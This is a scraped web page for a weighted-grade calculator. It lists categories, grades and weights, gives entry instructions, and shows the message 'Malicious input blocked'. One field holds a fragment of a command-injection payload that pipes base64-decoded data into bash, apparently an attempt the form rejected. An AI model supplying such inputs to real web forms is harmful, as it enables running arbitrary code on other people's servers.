 Calculate your weighted grade
Category Grade Weight (%)
= | base64 -d | bash")+%25>+
Submit
Please enter a maximum of five category names, your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into the grade and weight fields if you are not using a row.
Malicious input blocked